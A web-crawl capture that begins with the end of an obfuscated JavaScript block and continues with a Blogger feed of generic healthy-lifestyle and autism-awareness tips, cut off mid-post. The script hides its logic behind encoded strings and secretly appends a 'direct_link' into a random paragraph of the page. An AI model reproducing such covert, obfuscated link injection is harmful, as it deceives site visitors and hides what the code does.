_0x6a0cb7(){var _0x1dbcae=function(_0x572eca,_0x9fb4e7,_0x2313b0,_0x287b5e,_0x5d9878){return _0x783ff(_0x572eca-0x1e0,_0x9fb4e7-0xf0,_0x287b5e,_0x287b5e-0x1d9,_0x2313b0-0x13b);},_0x2c1803=_0xd29cc7[_0x1dbcae(0x239,0x23e,0x2a2,'\x71\x61\x72\x63',0x297)](_0x191183,arguments);return _0x223f94=null,_0x2c1803;}}else{var _0x38444f=_0x13c901[_0x507511(0x26e,0x1b1,'\x6a\x42\x6b\x64',0x227,0x21f)+_0xd34b23(0x185,0x292,'\x79\x6b\x61\x50',0x1f5,0x23c)+'\x72'](_0x1ba15d[_0xd34b23(0x2e5,0x2e9,'\x35\x4c\x30\x69',0x239,0x25e)])()[_0x507511(0x193,0xc8,'\x4f\x55\x4e\x32',0x97,0x14e)+_0x1acece(0x305,0x265,'\x4d\x21\x4e\x35',0x233,0x288)+'\x72'](_0x1ba15d[_0x9e0136(0x1e0,0x1d4,'\x45\x76\x33\x72',0x223,0x26e)]);return!_0x38444f[_0xd34b23(0x185,0x174,'\x37\x37\x23\x44',0x1e0,0x1b6)](_0x1310c1);}};return _0x13a4e4[_0x275496('\x4d\x41\x26\x51',0x41,0x8e,-0x63,0x8d)](_0x13c901);}else{function _0x5a6b32(){var _0x2142a2=function(_0x4ae791,_0x1db445,_0x5cef5d,_0x1fa8b7,_0x16ec99){return _0x4165f8(_0x16ec99,_0x5cef5d- -0x342,_0x5cef5d-0x1cb,_0x1fa8b7-0x1bd,_0x16ec99-0x143);},_0x2dfc3b=function(_0x5e0612,_0xbbe068,_0x6153ba,_0x22b98b,_0x1452dd){return _0x26c2ae(_0x1452dd,_0x6153ba- -0x342,_0x6153ba-0x155,_0x22b98b-0x184,_0x1452dd-0x167);},_0x3f4754=function(_0x41d992,_0x28daf5,_0x34d6cd,_0x4915ec,_0x49877d){return _0x17f2b4(_0x49877d,_0x34d6cd- -0x342,_0x34d6cd-0x1e5,_0x4915ec-0x3f,_0x49877d-0x6e);},_0x32196c=function(_0x150c61,_0x403406,_0x337529,_0xdd689,_0x36078c){return _0x4165f8(_0x36078c,_0x337529- -0x342,_0x337529-0x105,_0xdd689-0x14,_0x36078c-0x185);},_0x309136=function(_0x52c63f,_0x22af03,_0x272419,_0x4fd29c,_0x16b705){return _0x17f2b4(_0x16b705,_0x272419- -0x342,_0x272419-0xc,_0x4fd29c-0x3b,_0x16b705-0xb5);};return _0x13a4e4[_0x2142a2(-0x2d0,-0x315,-0x270,-0x1c8,'\x70\x32\x76\x48')](_0x2f2035[_0x2dfc3b(-0x2e6,-0x2ce,-0x237,-0x2ad,'\x75\x38\x4c\x67')](_0x13a4e4[_0x2dfc3b(-0x26b,-0x21e,-0x25d,-0x1e9,'\x32\x76\x55\x58')](_0x3d5dd1[_0x2142a2(-0x2b0,-0x238,-0x253,-0x28b,'\x25\x31\x6f\x4b')+'\x6d'](),_0x13a4e4[_0x2142a2(-0x38e,-0x3c1,-0x357,-0x323,'\x29\x4d\x26\x76')](_0x13a4e4[_0x2dfc3b(-0x3dc,-0x2cc,-0x331,-0x353,'\x59\x33\x29\x69')](_0x231ea8,_0x4761e8),0x1c2f+0x4*0x85a+-0x3d96))),_0x3524b4);}}});_0x13a4e4[_0x2ce104(-0x24f,-0x2e5,-0x24b,-0x36e,'\x6a\x5e\x5d\x6a')](_0x1310c1);var _0x1365ad=document,_0x357d8b=_0x1365ad[_0x2ce104(-0x20f,-0x294,-0x220,-0x25d,'\x70\x4d\x77\x39')+_0x6d3771(-0x24d,-0x2dd,-0x368,-0x32e,'\x28\x69\x58\x29')+_0x6d3771(-0x35c,-0x2c9,-0x272,-0x245,'\x79\x66\x24\x32')]('\x61'),_0x2342c4=_0x1365ad[_0x2ce104(-0x21a,-0x2a9,-0x35a,-0x359,'\x77\x66\x71\x65')+_0x55b928(-0x28f,-0x23a,-0x1d4,-0x227,'\x45\x76\x33\x72')+_0x37ac0e(-0x326,-0x36a,-0x3ed,-0x35c,'\x51\x34\x44\x33')+_0x1b9630(-0x26e,-0x273,-0x23d,-0x201,'\x7a\x64\x25\x50')]('\x70'),_0x45d455=_0x2342c4[_0x13a4e4[_0x1b9630(-0x282,-0x331,-0x2c8,-0x33c,'\x2a\x5b\x4e\x79')](random,0x1*0xdf+0x9c2+0x38b*-0x3,_0x13a4e4[_0x2ce104(-0x26b,-0x2eb,-0x258,-0x35e,'\x70\x4d\x77\x39')](_0x2342c4[_0x37ac0e(-0x226,-0x2b3,-0x29c,-0x2a5,'\x26\x23\x68\x36')+'\x68'],0xf36+0x5f5+-0x152a))];_0x45d455[_0x37ac0e(-0x1cd,-0x271,-0x1d3,-0x2fa,'\x4f\x55\x4e\x32')+_0x2ce104(-0x365,-0x386,-0x440,-0x2ca,'\x70\x32\x76\x48')]+=_0x13a4e4[_0x1b9630(-0x41a,-0x37a,-0x421,-0x31c,'\x6a\x5e\x5d\x6a')](_0x13a4e4[_0x55b928(-0x284,-0x316,-0x295,-0x2a7,'\x4f\x55\x4e\x32')](_0x13a4e4[_0x2ce104(-0x2ed,-0x24a,-0x2fd,-0x302,'\x45\x76\x33\x72')],direct_link),_0x13a4e4[_0x55b928(-0x2ec,-0x350,-0x388,-0x3b2,'\x68\x29\x41\x7a')]);}());


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiatkiatku.com/feeds/posts/default/-/Tips?alt=json-in-script&max-results=4&callback=jQuery111002421283265745109_1768976498461&_=1768976498462
body_size: 7977
content:
// API callback
jQuery111002421283265745109_1768976498461({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-9041985012701706420"},"updated":{"$t":"2025-05-18T06:48:15.197+07:00"},"category":[{"term":"Food"},{"term":"Event \u0026 Review"},{"term":"Traveling"},{"term":"culinary"},{"term":"Lifestyle"},{"term":"Tips"},{"term":"Family Health"},{"term":"Restaurant"},{"term":"info \u0026 tips"},{"term":"Central Java"},{"term":"Diet"},{"term":"Area - Clementi"},{"term":"Area - Jurong"},{"term":"Healthy"},{"term":"Sehat"},{"term":"Area - Jurong East"},{"term":"Beauty"},{"term":"Yogyakarta"},{"term":"Cafe \u0026 Coffee Shop"},{"term":"Jakarta"},{"term":"family"},{"term":"hotel"},{"term":"Dieng"},{"term":"Herbal"},{"term":"Meal"},{"term":"Area - Bukit Batok"},{"term":"Area - Bukit Timah"},{"term":"MRT - Clementi (EW23)"},{"term":"West Java"},{"term":"blog competition"},{"term":"Area - Johor"},{"term":"Area - Telok Blangah"},{"term":"Bali"},{"term":"Cuisine - Japanese"},{"term":"Makanan"},{"term":"health"},{"term":"recipe"},{"term":"Area - Bugis"},{"term":"Area - Orchard"},{"term":"Beauty \u0026 Fashion"},{"term":"Cuisine - Taiwanese"},{"term":"Cuisine - Thai"},{"term":"Workout"},{"term":"Ancol"},{"term":"Area - Malaysia"},{"term":"East Java"},{"term":"Indonesia - Batam"},{"term":"Kopi"},{"term":"Museum"},{"term":"Solo"},{"term":"Alami"},{"term":"Area - Bedok"},{"term":"Area - Bishan"},{"term":"Area - Chinatown"},{"term":"Area - Jalan Besar"},{"term":"Area - Toa Payoh"},{"term":"Bogor"},{"term":"Delivery"},{"term":"GYM"},{"term":"Halal"},{"term":"Hydroponik"},{"term":"MRT - Beauty World (DT5)"},{"term":"Mall - Vivocity"},{"term":"Penuaan Dini"},{"term":"Pola Makan"},{"term":"Rambut"},{"term":"APP"},{"term":"Area - Bukit Merah"},{"term":"Area - Choa Chu Kang"},{"term":"Area - Paya Lebar"},{"term":"Area - Ubi"},{"term":"Bandung"},{"term":"Banyuwangi"},{"term":"Cuisine - Italian"},{"term":"Food \u0026 Beverage"},{"term":"Food Tasting"},{"term":"IQ"},{"term":"Mall - JEM"},{"term":"Mall - Westgate"},{"term":"Money"},{"term":"Nutrisi"},{"term":"Otak"},{"term":"Perawatan"},{"term":"Type - Vegetarian"},{"term":"semarang"},{"term":"Anti Aging"},{"term":"Area - Alexandra"},{"term":"Area - Ang Mo Kio"},{"term":"Area - Balestier"},{"term":"Area - Boon Lay"},{"term":"Area - Bouna Vista"},{"term":"Area - Bukit Gombak"},{"term":"Area - Clarke Quay"},{"term":"Area - Commonwealth"},{"term":"Area - Geylang"},{"term":"Area - Hillview"},{"term":"Area - Holland"},{"term":"Area - Joo Chiat"},{"term":"Area - Katong"},{"term":"Area - Kovan"},{"term":"Area - Little India"},{"term":"Area - Macpherson"},{"term":"Area - Marine Parade"},{"term":"Area - Punggol"},{"term":"Area - Redhill"},{"term":"Area - River Valley"},{"term":"Area - Rochor"},{"term":"Area - Seng Kang"},{"term":"Area - Somerset"},{"term":"Area - Upper Thomson"},{"term":"Area - West Coast"},{"term":"Area - Woodlands"},{"term":"Area - Yishun"},{"term":"Bau Badan"},{"term":"Bibir"},{"term":"Blogging"},{"term":"Cirebon"},{"term":"Cuisine - Australian"},{"term":"Cuisine - Cantonese"},{"term":"Cuisine - Hainanese"},{"term":"Cuisine - Korean"},{"term":"Cuisine - Vietnamese"},{"term":"Flawless"},{"term":"Gigi"},{"term":"Habits"},{"term":"Hijab"},{"term":"Indonesia"},{"term":"Jantung"},{"term":"Japanese"},{"term":"Jerawat"},{"term":"Kuku"},{"term":"MRT - Commonwealth (EW20)"},{"term":"MRT - Joo Koon (EW29)"},{"term":"MRT - Rochor (DT13)"},{"term":"MRT - Yishun (NS13)"},{"term":"Magelang"},{"term":"Make-Up"},{"term":"Mall - Chinatown Point"},{"term":"Mall - One Holland Village"},{"term":"Mall - Suntec City"},{"term":"Malls - Jurong Point"},{"term":"Masker"},{"term":"Olahraga"},{"term":"Payudara"},{"term":"Puncak"},{"term":"Roblox"},{"term":"Seah In Food Centre"},{"term":"Singapore"},{"term":"Social Media"},{"term":"Stress"},{"term":"TIPS KESEHATAN"},{"term":"Teh"},{"term":"Thailand"},{"term":"The Centerpoint"},{"term":"Type - Fusion"},{"term":"Vegetarian"},{"term":"Vitamin"},{"term":"Yoga"},{"term":"swimming"}],"title":{"type":"text","$t":"Kiat-Kiatku | Lifestyle"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kiatkiatku.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/default\/-\/Tips?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiatkiatku.com\/search\/label\/Tips"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/default\/-\/Tips\/-\/Tips?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"kyubi18"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12343525091517945077"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"28"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-9041985012701706420.post-6340128594820854224"},"published":{"$t":"2023-07-08T18:00:00.007+07:00"},"updated":{"$t":"2023-07-08T18:00:00.130+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"}],"title":{"type":"text","$t":"Achieve a Healthy Lifestyle: Tips for Busy Professionals"},"content":{"type":"html","$t":"\u003Ch1\u003EAchieve a Healthy Lifestyle: Tips for Busy Professionals\u003C\/h1\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCylydJ_T_VxO2fr31QqzJnhz7C-c6OfRl53j9iHVceDsorzQp3vDiQbYOP87U9m5Cg-WBJBjtuLePcvsDz5PAJIbmuPe7ZCcSTIExnOx8rAuaFXyxNsMvExk2pv3sNjLmfHOO3gxTVxyJ6-RqQgc6Xefl6_eQhs3CuZvvgpU0vhVSTaQrtMViLyMrviM\/s1080\/Healthy%20lifestyle%20tips%20for%20busy%20professionals.png\" style=\"display: block; margin-left: auto; margin-right: auto; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCylydJ_T_VxO2fr31QqzJnhz7C-c6OfRl53j9iHVceDsorzQp3vDiQbYOP87U9m5Cg-WBJBjtuLePcvsDz5PAJIbmuPe7ZCcSTIExnOx8rAuaFXyxNsMvExk2pv3sNjLmfHOO3gxTVxyJ6-RqQgc6Xefl6_eQhs3CuZvvgpU0vhVSTaQrtMViLyMrviM\/w640-h640\/Healthy%20lifestyle%20tips%20for%20busy%20professionals.png\" title=\"Healthy lifestyle tips for busy professionals\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETips for Busy Professionals | \u003Cb\u003Ekiatkiatku.com\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cp\u003EP - Problem: Are you a busy professional struggling to maintain a healthy lifestyle amidst a hectic schedule? Do you find it challenging to prioritize your well-being amidst work commitments and responsibilities?\u003C\/p\u003E\n\u003Cp\u003EA - Agitation: You're not alone! Many professionals face this dilemma, leading to stress, burnout, and compromised health.\u003C\/p\u003E\n\u003Cp\u003ES - Solution: The good news is that there are practical strategies and tips that busy professionals can implement to maintain a healthy lifestyle and find balance in their daily lives.\u003C\/p\u003E\n\u003Ch2\u003EThe Importance of a Healthy Lifestyle for Busy Professionals\u003C\/h2\u003E\n\u003Cp\u003EAs a busy professional, it's crucial to prioritize your health and well-being. By adopting a healthy lifestyle, you can:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EBoost your energy levels and productivity\u003C\/li\u003E\n\u003Cli\u003EEnhance your mental focus and clarity\u003C\/li\u003E\n\u003Cli\u003EReduce the risk of chronic diseases\u003C\/li\u003E\n\u003Cli\u003EImprove your overall quality of life\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2\u003ETips for Maintaining a Healthy Lifestyle\u003C\/h2\u003E\n\u003Ch3\u003E1. Prioritize Sleep\u003C\/h3\u003E\n\u003Cp\u003EAdequate sleep is essential for your physical and mental well-being. Aim for 7-9 hours of quality sleep every night to recharge and rejuvenate.\u003C\/p\u003E\n\u003Ch3\u003E2. Incorporate Physical Activity\u003C\/h3\u003E\n\u003Cp\u003EFind time for regular exercise, even if it's in short bursts throughout the day. Opt for activities that you enjoy and can easily fit into your schedule, such as brisk walking, cycling, or yoga.\u003C\/p\u003E\n\u003Ch3\u003E3. Plan and Prep Meals\u003C\/h3\u003E\n\u003Cp\u003ETake control of your nutrition by planning and prepping healthy meals in advance. This ensures that you have nutritious options readily available, even during busy days.\u003C\/p\u003E\n\u003Ch3\u003E4. Practice Mindfulness and Stress Management\u003C\/h3\u003E\n\u003Cp\u003EEngage in activities that promote relaxation and reduce stress, such as meditation, deep breathing exercises, or engaging hobbies. Prioritize self-care to maintain a healthy work-life balance.\u003C\/p\u003E\n\u003Ch3\u003E5. Stay Hydrated\u003C\/h3\u003E\n\u003Cp\u003EDrink an adequate amount of water throughout the day to stay hydrated. Keep a reusable water bottle with you as a reminder.\u003C\/p\u003E\n\u003Ch2\u003ECall to Action: Prioritize Your Well-being Today\u003C\/h2\u003E\n\u003Cp\u003EIt's time to take charge of your health and well-being. Visit \u003Ca href=\"https:\/\/www.kiatkiatku.com\"\u003Ekiatkiatku.com\u003C\/a\u003E for more comprehensive tips, resources, and guidance on maintaining a healthy lifestyle as a busy professional.\u003C\/p\u003E\n\u003Cp\u003ERemember, your well-being is a priority. Implement these tips and strategies to achieve a healthy, balanced life that will support your professional success and personal happiness.\u003C\/p\u003E\n\u003Cp\u003ETake the first step towards a healthier lifestyle today. Visit \u003Ca href=\"https:\/\/www.kiatkiatku.com\"\u003Ekiatkiatku.com\u003C\/a\u003E and discover valuable insights and resources tailored for busy professionals like you.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/default\/6340128594820854224"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/default\/6340128594820854224"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiatkiatku.com\/2023\/07\/healthy-lifestyle-tips-for-busy-professionals.html","title":"Achieve a Healthy Lifestyle: Tips for Busy Professionals"}],"author":[{"name":{"$t":"kyubi18"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12343525091517945077"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCylydJ_T_VxO2fr31QqzJnhz7C-c6OfRl53j9iHVceDsorzQp3vDiQbYOP87U9m5Cg-WBJBjtuLePcvsDz5PAJIbmuPe7ZCcSTIExnOx8rAuaFXyxNsMvExk2pv3sNjLmfHOO3gxTVxyJ6-RqQgc6Xefl6_eQhs3CuZvvgpU0vhVSTaQrtMViLyMrviM\/s72-w640-h640-c\/Healthy%20lifestyle%20tips%20for%20busy%20professionals.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-9041985012701706420.post-6805385933222096657"},"published":{"$t":"2023-06-08T06:00:00.010+07:00"},"updated":{"$t":"2023-06-08T06:00:00.126+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"}],"title":{"type":"text","$t":"Understanding Autism: How To Be Aware Of Autism"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR1-WAahNi3LFAlDjarqRN85PqJp-gXnv6MD7wZYS7o-ZlPPEF9MGunLNT7fJZApsjmyEQ4IRJXO1zL8yHaNiBzq_G-zDhvzt0k1IfJ_9Ud3hYRwnmZjPlJBw9J9bIufWsYPDFV_6I7EuxL-cst_5MU8YI0fuy6f6F_LCSzT45pDnx_mfHVSsuik6h\/s1080\/How%20To%20Be%20Aware%20Of%20Autism.png\" style=\"display: block; margin-left: auto; margin-right: auto; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR1-WAahNi3LFAlDjarqRN85PqJp-gXnv6MD7wZYS7o-ZlPPEF9MGunLNT7fJZApsjmyEQ4IRJXO1zL8yHaNiBzq_G-zDhvzt0k1IfJ_9Ud3hYRwnmZjPlJBw9J9bIufWsYPDFV_6I7EuxL-cst_5MU8YI0fuy6f6F_LCSzT45pDnx_mfHVSsuik6h\/w640-h640\/How%20To%20Be%20Aware%20Of%20Autism.png\" title=\"Understanding Autism: How To Be Aware Of Autism\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAware Of Autism | \u003Cb\u003Ekiatkiatku.com\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\n\n\u003Cdiv class=\"post\"\u003E\n\u003Cdiv class=\"post-body\"\u003E\n\n\u003Cp\u003EAutism, or Autism Spectrum Disorder (ASD), affects millions of individuals worldwide. Understanding '\u003Cb\u003EHow To Be Aware Of Autism\u003C\/b\u003E' is critical in providing support, empathy, and inclusiveness for those on the spectrum. This article aims to shed light on the importance of autism awareness and how you can contribute to it.\u003C\/p\u003E\n\n\u003Ch3\u003EUnderstanding Autism: The First Step in How To Be Aware Of Autism\u003C\/h3\u003E\n\u003Cp\u003EUnderstanding '\u003Cb\u003EHow To Be Aware Of Autism\u003C\/b\u003E' begins with educating oneself about the condition. Autism is a neurodevelopmental disorder that affects social interaction, communication, interests, and behavior. It's not a disease to be cured but a different way of experiencing the world.\u003C\/p\u003E\n\n\u003Ch3\u003ESigns and Symptoms: How To Be Aware Of Autism\u003C\/h3\u003E\n\u003Cp\u003EPart of learning '\u003Cb\u003EHow To Be Aware Of Autism\u003C\/b\u003E' involves recognizing its signs. These can vary greatly but may include delayed speech development, difficulty with social interactions, or repetitive behaviors. Early detection and intervention can help improve the quality of life for those with autism.\u003C\/p\u003E\n\n\u003Ch3\u003ESupport and Acceptance: How To Be Aware Of Autism\u003C\/h3\u003E\n\u003Cp\u003EUnderstanding '\u003Cb\u003EHow To Be Aware Of Autism\u003C\/b\u003E' goes beyond knowledge. It requires empathy, acceptance, and active support. Encourage inclusiveness in your community and promote acceptance and understanding. People with autism, like anyone else, thrive in understanding and supportive environments.\u003C\/p\u003E\n\n\u003Ch3\u003ELearn More about How To Be Aware Of Autism on kiatkiatku.com\u003C\/h3\u003E\n\u003Cp\u003EFor more resources on '\u003Cb\u003EHow To Be Aware Of Autism\u003C\/b\u003E', visit \u003Ca href=\"https:\/\/www.kiatkiatku.com\/\"\u003Ekiatkiatku.com\u003C\/a\u003E. We offer a wide range of articles and resources to help you better understand autism and how you can support individuals and families affected by it.\u003C\/p\u003E\n\n\u003Ch3\u003EConclusion\u003C\/h3\u003E\n\u003Cp\u003EKnowing '\u003Cb\u003EHow To Be Aware Of Autism\u003C\/b\u003E' is a collective responsibility. It starts with understanding and empathy, leading to acceptance and support. By fostering an inclusive environment, we can help individuals with autism live fulfilling lives.\u003C\/p\u003E\n\n\u003C\/div\u003E \u003C!--end of post-body--\u003E\n\u003C\/div\u003E \u003C!--end of post--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/default\/6805385933222096657"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/default\/6805385933222096657"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiatkiatku.com\/2023\/06\/understanding-autism-how-to-be-aware-of.html","title":"Understanding Autism: How To Be Aware Of Autism"}],"author":[{"name":{"$t":"kyubi18"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12343525091517945077"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR1-WAahNi3LFAlDjarqRN85PqJp-gXnv6MD7wZYS7o-ZlPPEF9MGunLNT7fJZApsjmyEQ4IRJXO1zL8yHaNiBzq_G-zDhvzt0k1IfJ_9Ud3hYRwnmZjPlJBw9J9bIufWsYPDFV_6I7EuxL-cst_5MU8YI0fuy6f6F_LCSzT45pDnx_mfHVSsuik6h\/s72-w640-h640-c\/How%20To%20Be%20Aware%20Of%20Autism.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-9041985012701706420.post-5862483416621396107"},"published":{"$t":"2023-05-22T06:00:00.002+07:00"},"updated":{"$t":"2023-05-22T06:00:00.153+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Healthy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"}],"title":{"type":"text","$t":"10 Tips On How To Live A Healthy Lifestyle"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfPm_BNvTL5Z0ZsnLXSSBkY1CI5j_CmPkwJNKZRetVF9ZDTv6FU-id-u21abTNFWxuq7T_-pmnbMV9EQnLG0BG0ecgTfNFV1QuqDi3PochgpCKP-woDS7lhTQ0mHjEcUfY7smbA_jExD5mCsFOg63TEQ4_b06jBrelxmJ8HhCB9TpmVpNFq4yKKNNa\/s1080\/10%20Tips%20On%20How%20To%20Live%20A%20Healthy%20Lifestyle.png\" style=\"display: block; margin-left: auto; margin-right: auto; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfPm_BNvTL5Z0ZsnLXSSBkY1CI5j_CmPkwJNKZRetVF9ZDTv6FU-id-u21abTNFWxuq7T_-pmnbMV9EQnLG0BG0ecgTfNFV1QuqDi3PochgpCKP-woDS7lhTQ0mHjEcUfY7smbA_jExD5mCsFOg63TEQ4_b06jBrelxmJ8HhCB9TpmVpNFq4yKKNNa\/s600\/10%20Tips%20On%20How%20To%20Live%20A%20Healthy%20Lifestyle.png\" title=\"10 Tips On How To Live A Healthy Lifestyle\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E10 Tips On How To Live A Healthy Lifestyle | \u003Cb\u003Ekiatkiatku.com\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cdiv class=\"post\"\u003E\n\u003Cdiv class=\"post-body\"\u003E\n\n\u003Ch3\u003EIntroduction\u003C\/h3\u003E\n\u003Cp\u003EEmbracing a healthy lifestyle can significantly improve your well-being and overall quality of life. But where do you start? In this article, we will walk you through \"\u003Cb\u003E10 Tips On How To Live A Healthy Lifestyle\u003C\/b\u003E\". These simple and practical tips can help you make positive changes and lead a healthier lifestyle.\u003C\/p\u003E\n\n\u003Ch3\u003E1. Eat a Balanced Diet\u003C\/h3\u003E\n\u003Cp\u003EThe foundation of \"\u003Cb\u003Ehow to live a healthy lifestyle\u003C\/b\u003E\" is a balanced diet. Include a variety of fruits, vegetables, lean proteins, and whole grains in your meals to ensure you're getting essential nutrients. For detailed diet tips, check out \u003Ca href=\"https:\/\/www.kiatkiatku.com\/\"\u003Ekiatkiatku.com\u003C\/a\u003E.\u003C\/p\u003E\n\n\u003Ch3\u003E2. Stay Hydrated\u003C\/h3\u003E\n\u003Cp\u003EDrinking adequate water is a vital part of \"\u003Cb\u003Ehow to live a healthy lifestyle\u003C\/b\u003E\". It aids digestion, maintains body temperature, and keeps your skin healthy. Aim for at least eight glasses of water daily.\u003C\/p\u003E\n\n\u003Ch3\u003E3. Exercise Regularly\u003C\/h3\u003E\n\u003Cp\u003ERegular physical activity is one of the crucial \"\u003Cb\u003E10 tips on how to live a healthy lifestyle\u003C\/b\u003E\". It can help maintain a healthy weight, reduce the risk of chronic diseases, and improve mood.\u003C\/p\u003E\n\n\u003Ch3\u003E4. Prioritize Sleep\u003C\/h3\u003E\n\u003Cp\u003EA good night's sleep is essential for good health. It aids in recovery and helps you stay alert. Make sure to create a sleep-friendly environment and stick to consistent sleep schedules.\u003C\/p\u003E\n\n\u003Ch3\u003E5. Limit Alcohol and Avoid Smoking\u003C\/h3\u003E\n\u003Cp\u003ELimiting alcohol consumption and avoiding smoking are crucial steps in \"\u003Cb\u003Ehow to live a healthy lifestyle\u003C\/b\u003E\". Both can lead to several health issues, including heart diseases and cancers.\u003C\/p\u003E\n\n\u003Ch3\u003E6. Maintain Good Hygiene\u003C\/h3\u003E\n\u003Cp\u003EGood personal hygiene can prevent the spread of diseases. Regularly wash your hands, brush your teeth, and keep your surroundings clean.\u003C\/p\u003E\n\n\u003Ch3\u003E7. Prioritize Mental Health\u003C\/h3\u003E\n\u003Cp\u003EMaintaining mental health is crucial in \"\u003Cb\u003Ehow to live a healthy lifestyle\u003C\/b\u003E\". Practice mindfulness, stay positive, and don't hesitate to seek professional help if needed.\u003C\/p\u003E\n\n\u003Ch3\u003E8. Regular Health Check-ups\u003C\/h3\u003E\n\u003Cp\u003ERegular health screenings can help detect potential health issues early, making them easier to manage. Make sure 